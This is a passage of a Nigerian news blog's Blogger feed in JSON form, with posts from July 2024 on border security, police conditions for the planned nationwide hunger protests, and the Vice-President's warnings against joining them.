Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8308424949609041213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8308424949609041213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/malnutrition-over-2-million-children.html","title":"Malnutrition: Over 2 Million Children Suffer from Stunting in Kano – UNICEF "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0mwlSJNjd7APCs__ww9oXgdvbTI3a1CddN7TGrYJEoLMpetaLLSsSt2UBteewkvNc00CaUwSAU8NStJ_Jg1eU0UMtRoTC0vldDYoNQZGO2NTLMergCnQS8HugVxwjA8vXim6RJlALrJTdzG2i0kfor2pb0HKx-v1wg-vaQ422VU5q60huv-kkf67GAwM\/s72-w320-h320-c\/20240728_091843.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8272122409643107716"},"published":{"$t":"2024-07-28T01:16:00.000-07:00"},"updated":{"$t":"2024-07-28T01:16:30.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"FG Enhances Border Security Ahead of Nationwide Protests "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgkJzP7g3mRok9Ihbi9aKdoXG17Y9EZR_QMyblpjIwuQSIDbwHqcgCosHRIl3_xAn2nxOOeKh2YUjyzOS7XFFYkLkjPt6qHAwlglm6mMZeQXuOyG4e5t40a_AqQSHKGdULaEmk6SnQ_kRcBCRg3YJ5MQq4Ak7f41s6BONdGqxrfbCx2SXxbPWVjkXXqACx\/s960\/20240728_090129.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"FG Enhances Border Security Ahead of Nationwide Protests\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgkJzP7g3mRok9Ihbi9aKdoXG17Y9EZR_QMyblpjIwuQSIDbwHqcgCosHRIl3_xAn2nxOOeKh2YUjyzOS7XFFYkLkjPt6qHAwlglm6mMZeQXuOyG4e5t40a_AqQSHKGdULaEmk6SnQ_kRcBCRg3YJ5MQq4Ak7f41s6BONdGqxrfbCx2SXxbPWVjkXXqACx\/w320-h200\/20240728_090129.jpg\" title=\"FG Enhances Border Security Ahead of Nationwide Protests\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFG Enhances Border Security Ahead of Nationwide Protests\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Federal Government has ramped up security measures across all national borders in anticipation of the planned nationwide protests set for August 1.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKemi Nandap, Comptroller General of the Nigeria Immigration Service (NIS), announced this in a statement released by the Service Public Relations Officer, Kenneth Udo, on Saturday in Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENandap instructed all Zonal Heads, State Command Comptrollers, and Divisional Immigration Officers (DIOs) to be extra vigilant.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe emphasized that officers and personnel should increase surveillance in light of the planned protests by various groups.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENandap also highlighted that the directive aims to prevent foreign elements from entering the country to participate in the protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“In line with the responsibility of safeguarding the nation’s gateways entrusted to the Service, officers, especially Heads of Border Commands, are urged to rise to the occasion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This is to ensure that no foreign element can exploit the protests to destabilize the country,” she stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe NIS CG has temporarily suspended all leave applications and urged officers to demonstrate utmost professionalism and patriotism in their duties.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe added that this vigilance should continue during and after the protests, stating, “Nigeria is the only country we have as our own.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENandap assured all Nigerians of the Service’s readiness to secure the nation’s borders and enhance national security.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8272122409643107716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/fg-enhances-border-security-ahead-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8272122409643107716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8272122409643107716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/fg-enhances-border-security-ahead-of.html","title":"FG Enhances Border Security Ahead of Nationwide Protests "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgkJzP7g3mRok9Ihbi9aKdoXG17Y9EZR_QMyblpjIwuQSIDbwHqcgCosHRIl3_xAn2nxOOeKh2YUjyzOS7XFFYkLkjPt6qHAwlglm6mMZeQXuOyG4e5t40a_AqQSHKGdULaEmk6SnQ_kRcBCRg3YJ5MQq4Ak7f41s6BONdGqxrfbCx2SXxbPWVjkXXqACx\/s72-w320-h200-c\/20240728_090129.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2334977558738394662"},"published":{"$t":"2024-07-27T00:30:00.000-07:00"},"updated":{"$t":"2024-07-27T00:30:18.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"IGP Approves Hunger Protest, Sets Conditions for Organizers "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx9sjznr8CN0LYOk2SARS-V_bzfL5PQAtF_WDDj-eRyMsxT5rs_TCPC7DnHDf4UOTXxx9leCpykpq35zBFFU6NWARWQBc_D3D32kW0-o6L5UEvZ8CcBP7HWq1-hdgonkCrIuzeQ31XuHqjtj65xg3yx3rWL9dijPcjE6OfCIpI1rp4NLJVtRChYUzo51O\/s768\/20240727_082825.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Inspector-General of Police, Kayode Egbetokun,\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx9sjznr8CN0LYOk2SARS-V_bzfL5PQAtF_WDDj-eRyMsxT5rs_TCPC7DnHDf4UOTXxx9leCpykpq35zBFFU6NWARWQBc_D3D32kW0-o6L5UEvZ8CcBP7HWq1-hdgonkCrIuzeQ31XuHqjtj65xg3yx3rWL9dijPcjE6OfCIpI1rp4NLJVtRChYUzo51O\/w320-h180\/20240727_082825.jpg\" title=\"Inspector-General of Police, Kayode Egbetokun,\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EInspector-General of Police, Kayode Egbetokun\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EInspector-General of Police, Kayode Egbetokun, has given the green light for the proposed nationwide protest, urging all organizing groups to submit their details to the Commissioners of Police in their respective states.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, some discontented Nigerians have scheduled the protests from August 1 to August 10, 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking to journalists at Force Headquarters in Abuja on Friday, Egbetokun emphasized that these requirements are to ensure the protest remains peaceful.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also revealed that intelligence reports indicate the involvement of foreign mercenaries in the planned nationwide protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We recognize the constitutional right of Nigerian citizens to peaceful assembly and protest. However, for public safety and order, we request all groups planning to protest to provide necessary details to the Commissioner of Police in the state where the protest will take place,” Egbetokun stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“To ensure a successful and incident-free protest, organizers should provide the following information.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe guidelines include:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E1. Proposed protest routes and assembly points.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E2. Expected duration of the protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E3. Names and contact details of protest leaders and organizers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E4. Measures to prevent hijacking by criminal elements, including key identifiers for isolating potential troublemakers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBy providing this information, the police can deploy adequate personnel and resources to ensure public safety. Specific routes and areas for the protest will be designated to avoid conflicts with other events or activities. Clear communication channels with protest leaders will be established to address any concerns or issues that may arise, minimizing the risk of violence, property damage, or other criminal activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We encourage all protestors to cooperate with the police, obey the law, and adhere to global best practices for peaceful assembly to guarantee a safe and successful exercise of their rights,” Egbetokun added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe police chief noted that they have been monitoring developments surrounding protest threats. While some groups call for violent protests, emulating recent events in Kenya, others advocate for peaceful demonstrations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“However, some individuals promote peaceful protests with violent undertones, raising concerns about their sincerity. We have a history of violent protests in Nigeria, and we don’t need to look to other countries to understand the dangers of unchecked demonstrations,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We commend patriots who have withdrawn from the protest due to the apparent sinister motives and ignorance of those calling for violence. We note those who have spoken out against any form of protest at this critical juncture, fearing that enemies of our country may be manipulating the process.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We confirm their fears are genuine, as we have credible intelligence on foreign mercenaries’ involvement in this planned protest. The Nigerian police urge all Nigerians to exercise caution and think twice before joining any protest group,” Egbetokun concluded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2334977558738394662\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/igp-approves-hunger-protest-sets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2334977558738394662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2334977558738394662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/igp-approves-hunger-protest-sets.html","title":"IGP Approves Hunger Protest, Sets Conditions for Organizers "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx9sjznr8CN0LYOk2SARS-V_bzfL5PQAtF_WDDj-eRyMsxT5rs_TCPC7DnHDf4UOTXxx9leCpykpq35zBFFU6NWARWQBc_D3D32kW0-o6L5UEvZ8CcBP7HWq1-hdgonkCrIuzeQ31XuHqjtj65xg3yx3rWL9dijPcjE6OfCIpI1rp4NLJVtRChYUzo51O\/s72-w320-h180-c\/20240727_082825.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4666186039014886790"},"published":{"$t":"2024-07-27T00:27:00.000-07:00"},"updated":{"$t":"2024-07-27T00:27:14.743-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Protest: You Don’t Know Where This Will End, Shettima Warns Nigerians "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVY1P-J_bZjJGlV_BUxAz5x203KA6QItnyCwKgxj7BKFvJ0EM4qILlLV3W_Ib_9jpwM5n-IuQZybTXFTdDpl1r-gkFaCYKmu3no10W7nyZ3kA7widL-aOLtYirmlU-D2VXbh0jTBZ99Y_gfkr8aGZ0sKBgOR7kpdbiQtx59FRvKVaR1fQq5dwBVNmzLLfw\/s720\/1715281626558.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Protest: You Don’t Know Where This Will End, Shettima Warns Nigerians\" border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVY1P-J_bZjJGlV_BUxAz5x203KA6QItnyCwKgxj7BKFvJ0EM4qILlLV3W_Ib_9jpwM5n-IuQZybTXFTdDpl1r-gkFaCYKmu3no10W7nyZ3kA7widL-aOLtYirmlU-D2VXbh0jTBZ99Y_gfkr8aGZ0sKBgOR7kpdbiQtx59FRvKVaR1fQq5dwBVNmzLLfw\/w320-h234\/1715281626558.jpg\" title=\"Protest: You Don’t Know Where This Will End, Shettima Warns Nigerians\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EProtest: You Don’t Know Where This Will End, Shettima Warns Nigerians\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EVice-President Kashim Shettima has urged Nigerians to focus on constructive actions to address the country's challenges rather than preparing for protests.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Vice President made this appeal on Friday while announcing Nigeria's participation in the Grand Challenges Nigeria (GCNg) Project, a global health initiative aimed at combating malnutrition and food insecurity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring a high-level meeting at the Presidential Villa in Abuja, Shettima, who unveiled the partnership with the Nutrition Society of Nigeria (NSN), emphasized the importance of constructive action over protests, acknowledging the hardships faced by Nigerians due to recent economic reforms, particularly the removal of fuel subsidies.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This is the time for us to solve our problems, not to protest. The right to protest is guaranteed in most democracies around the world, but when you start the agitation, you don’t know where it will end; it is a road to anarchy,” Shettima said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We understand what Nigerians are going through, and our hearts go out to them. The oil subsidy has been a burden on our necks for 50 years. Once the harvests start coming, we believe it will positively affect the common man.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I urge you to advocate for diplomacy, engagement, and patience. The President is very committed to the Nigerian project. It’s like a percolation process; when a woman is giving birth, it’s very painful, but once the child is delivered, it is a cause for celebration.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs part of the government’s response to the nutritional crisis, Shettima reiterated the commitment to the Nutrition 774 Initiative, explaining that “catalytic initiatives like the Nutrition 774 Initiative are meticulously designed to incentivize positive changes across our communities.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe GCNg Project, in collaboration with the Nutrition Society of Nigeria, aims to promote diversity, equity, and inclusion in addressing public health and food system challenges.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EProf. Hafiz Abubakar, leader of the NSN delegation, called on the Vice President, as Chairman of the Nutrition Council of Nigeria, to lead the government’s component of the project and galvanize ministerial support.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We were able to key into the global Grand Challenges project, largely funded by the Bill \u0026amp; Melinda Gates Foundation. We want the government to own this project and identify the partner agency or ministry that will sign the MoU,” Abubakar said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier, Godwin Bamsa, Senior Programmes Manager for Grand Challenges Nigeria, provided context on the initiative’s global impact, noting that since 2003, the Gates Foundation has invested over $1.6 billion in health and innovation projects across 118 countries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4666186039014886790\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/protest-you-dont-know-where-this-will.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4666186039014886790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4666186039014886790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/protest-you-dont-know-where-this-will.html","title":"Protest: You Don’t Know Where This Will End, Shettima Warns Nigerians "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVY1P-J_bZjJGlV_BUxAz5x203KA6QItnyCwKgxj7BKFvJ0EM4qILlLV3W_Ib_9jpwM5n-IuQZybTXFTdDpl1r-gkFaCYKmu3no10W7nyZ3kA7widL-aOLtYirmlU-D2VXbh0jTBZ99Y_gfkr8aGZ0sKBgOR7kpdbiQtx59FRvKVaR1fQq5dwBVNmzLLfw\/s72-w320-h234-c\/1715281626558.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4116472723462862954"},"published":{"$t":"2024-07-27T00:21:00.000-07:00"},"updated":{"$t":"2024-07-27T00:21:05.887-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Governor Abba Kabir Launches 2024 Maternal, Neonatal, and Child Health Week "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6cQsVmwClVzaB1wWb4cptQFl2qUVUTslnosQTygCCXx7J_6dMCmG_RR7JS5BCwq6P0SnI3sdW-U8bkRROjmer6DEZnPp9EmFGOA1mTKP8dWSRwEWvo8jxfDV08iRkB8bHZDH1uw-2C9grLwU1e5nvuMp94fSTGRJVQywAb3E4O47r45PMJ7BeldZPlJUY\/s1024\/1696621761668.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; 